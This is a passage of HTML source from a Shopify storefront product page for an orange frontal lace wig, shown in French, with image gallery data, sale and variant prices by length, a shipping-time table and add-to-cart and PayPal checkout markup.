          "alt": "BAISI HAIR Customized Wig Baisi  Orange\/Copper\/1B Frontal Lace Wig",
          "id": 22616218468435,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 800,
            "width": 800
          },
          "aspect_ratio": 1.0,
          "height": 800,
          "media_type": "image",
          "src": {"alt":"BAISI HAIR Customized Wig Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22616218468435,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187.jpg?v=1764314959"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187.jpg?v=1764314959","width":800},
          "width": 800
        },
    
        {
          "alt": "BAISI HAIR Customized Wig Baisi  Orange Frontal Lace Wig",
          "id": 31529442050131,
          "position": 4,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1600,
            "width": 1600
          },
          "aspect_ratio": 1.0,
          "height": 1600,
          "media_type": "image",
          "src": {"alt":"BAISI HAIR Customized Wig Baisi  Orange Frontal Lace Wig","id":31529442050131,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772.png?v=1768016771"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772.png?v=1768016771","width":1600},
          "width": 1600
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": true,
    "productId": 6610809520211,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>65%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="6610809520211">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611389710419" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--22611389710419 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611389710419"
          data-media-id="product-template-22611389710419">
            
                
                <img id="22611389710419" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963_800x.jpg?v=1764314959"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963_{width}x.jpg?v=1764314959"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963_2400x.jpg?v=1764314959"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI HAIR Customized Wig Orange / 8 Baisi  Orange/Copper/1B Frontal Lace Wig">
                
              
              
                  
                  
                
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22616217616467" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--22616217616467 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22616217616467"
          data-media-id="product-template-22616217616467">
            
                
                <img id="22616217616467" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683_800x.jpg?v=1764314959"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683_{width}x.jpg?v=1764314959"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683_2400x.jpg?v=1764314959"
                  data-aspectratio="1.0"
                  data-width="1064"
                  data-height="1064"
                  alt="BAISI HAIR Customized Wig Baisi  Orange/Copper/1B Frontal Lace Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22616218468435" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--22616218468435 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22616218468435"
          data-media-id="product-template-22616218468435">
            
                
                <img id="22616218468435" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187_800x.jpg?v=1764314959"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187_{width}x.jpg?v=1764314959"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187_2400x.jpg?v=1764314959"
                  data-aspectratio="1.0"
                  data-width="800"
                  data-height="800"
                  alt="BAISI HAIR Customized Wig Baisi  Orange/Copper/1B Frontal Lace Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31529442050131" data-slide-index="3" tabindex="-1">
          <div class="product-media-container product-media--31529442050131 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31529442050131"
          data-media-id="product-template-31529442050131">
            
                
                <img id="31529442050131" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772_800x.png?v=1768016771"
                  data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772_{width}x.png?v=1768016771"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772_2400x.png?v=1768016771"
                  data-aspectratio="1.0"
                  data-width="1600"
                  data-height="1600"
                  alt="BAISI HAIR Customized Wig Baisi  Orange Frontal Lace Wig">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="22611389710419" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611389710419">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963_150x.jpg?v=1764314959"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963_{width}x.jpg?v=1764314959"
                  data-sizes="auto"
                  data-image-id="22611389710419"
                  alt="BAISI HAIR Customized Wig Orange / 8 Baisi  Orange/Copper/1B Frontal Lace Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="22616217616467" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22616217616467">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683_150x.jpg?v=1764314959"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683_{width}x.jpg?v=1764314959"
                  data-sizes="auto"
                  data-image-id="22616217616467"
                  alt="BAISI HAIR Customized Wig Baisi  Orange/Copper/1B Frontal Lace Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="22616218468435" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22616218468435">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187_150x.jpg?v=1764314959"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187_{width}x.jpg?v=1764314959"
                  data-sizes="auto"
                  data-image-id="22616218468435"
                  alt="BAISI HAIR Customized Wig Baisi  Orange/Copper/1B Frontal Lace Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="3"
            data-image-id="31529442050131" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31529442050131">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772_150x.png?v=1768016771"
                  data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772_{width}x.png?v=1768016771"
                  data-sizes="auto"
                  data-image-id="31529442050131"
                  alt="BAISI HAIR Customized Wig Baisi  Orange Frontal Lace Wig"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contactez-nous -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/fr-ca/products/baisi-orange-copper-1b-frontal-lace-wig"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">Perruque Lace Frontale Orange Baisi</h1>
            <div class="title-row">
              <div product-id="6610809520211" product-handle="baisi-orange-copper-1b-frontal-lace-wig" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$205.10</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$205.10</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$586.00</span>
        </span>
      </dd>

          
    </dl>

       
      
        <span class='discounttext'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'><span class=money>$165.10</span></span> </span>
      
         










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color: #ffc107;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid #ffc107;
    padding: 5px 5px;
    background-color: #000;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid #ffc107;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/fr-ca/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39448258347091">
              <select style="display:none;" name='id'>
                
                  <option value="39448258347091" selected="selected"></option>
                
                  <option value="39448258379859" ></option>
                
                  <option value="39448258412627" ></option>
                
                  <option value="39448258445395" ></option>
                
                  <option value="39448258478163" ></option>
                
                  <option value="39448258510931" ></option>
                
                  <option value="39448258543699" ></option>
                
                  <option value="39448258576467" ></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="6610809520211" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$51.28</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/fr-ca/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Épuisé&quot;,
   &quot;button&quot;: &quot;Ajouter au panier&quot;,
   &quot;unavailable&quot;: &quot;Non disponible&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="6610809520211"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<div class="product__variants-swatches mt4 mb6 no-js-hidden" data-section="template--15976335671379__main" data-url="/fr-ca/products/baisi-orange-copper-1b-frontal-lace-wig">
                       
                         <div class="swatches__container js-variant-selector firstOptionNew" data-option-index="1" data-other-options='["option2","option3"]'>
  <p class="swatches__option-name h5"><strong>Longueur:</strong> <span id="selected-option-1" class="swatches__option-value">16</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="16" data-value="16">
        
      <input type="radio" id="template--15976335671379__main-Longueur-0"
          class="swatches__form--input"
          name="longueur"
          value="16"
          form="product-form-template--15976335671379__main"
          data-position="1"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-0" tabindex="0">
          16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="18" data-value="18">
        
      <input type="radio" id="template--15976335671379__main-Longueur-1"
          class="swatches__form--input"
          name="longueur"
          value="18"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-1" tabindex="0">
          18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="20" data-value="20">
        
      <input type="radio" id="template--15976335671379__main-Longueur-2"
          class="swatches__form--input"
          name="longueur"
          value="20"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-2" tabindex="0">
          20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="22" data-value="22">
        
      <input type="radio" id="template--15976335671379__main-Longueur-3"
          class="swatches__form--input"
          name="longueur"
          value="22"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-3" tabindex="0">
          22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="24" data-value="24">
        
      <input type="radio" id="template--15976335671379__main-Longueur-4"
          class="swatches__form--input"
          name="longueur"
          value="24"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-4" tabindex="0">
          24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="26" data-value="26">
        
      <input type="radio" id="template--15976335671379__main-Longueur-5"
          class="swatches__form--input"
          name="longueur"
          value="26"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-5" tabindex="0">
          26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="28" data-value="28">
        
      <input type="radio" id="template--15976335671379__main-Longueur-6"
          class="swatches__form--input"
          name="longueur"
          value="28"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-6" tabindex="0">
          28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="30" data-value="30">
        
      <input type="radio" id="template--15976335671379__main-Longueur-7"
          class="swatches__form--input"
          name="longueur"
          value="30"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-7" tabindex="0">
          30
          
        </label>
      </div>
    
    
  
</div>

                       
                     </div><noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown">
                      <label class="form__label" for="Variants-template--15976335671379__main">Sélectionnez une option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="39448258347091"
                            >
                              16

                              - $205.10
                            </option><option
                              
                              
                              value="39448258379859"
                            >
                              18

                              - $228.20
                            </option><option
                              
                              
                              value="39448258412627"
                            >
                              20

                              - $258.65
                            </option><option
                              
                              
                              value="39448258445395"
                            >
                              22

                              - $289.10
                            </option><option
                              
                              
                              value="39448258478163"
                            >
                              24

                              - $332.85
                            </option><option
                              
                              
                              value="39448258510931"
                            >
                              26

                              - $381.85
                            </option><option
                              
                              
                              value="39448258543699"
                            >
                              28

                              - $406.35
                            </option><option
                              
                              
                              value="39448258576467"
                            >
                              30

                              - $467.25
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="39448258347091">
                <input type="hidden" name="product-id" value="6610809520211" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/8_8c92835e-d9aa-4321-9b30-07bb2ecd512d.png?v=1767516433" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/40.png?v=1767516434" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/150.jpg?v=1767516436" alt="">
                             
                       </div>
                      

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Taille du bonnet</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >Voir Guide des longueurs</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Temps d'expédition</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>

<tbody>

<tr>

<th> Pays/Zones</th>

<th> Temps estimé</th>

<th> Livraison gratuite</th>


</tr>

<tr>

<td> Amérique</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Canada</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Royaume-Uni</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> européen</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Australie</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Amérique du Sud et Afrique</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>


</tbody>


</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-6610809520211" class="h5">Quantité</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-6610809520211" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/fr-ca/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="6610809520211"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="39448258347091">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Ajouté au panier</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/fr-ca/cart">Voir le Panier</a> ou <a class="underline" href="/fr-ca/collections/all">Continer les achats</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Erreur de panier</b>&nbsp;&nbsp;&nbsp;Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Ajouter au panier"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="CA" buyer-locale="fr" buyer-currency="USD" 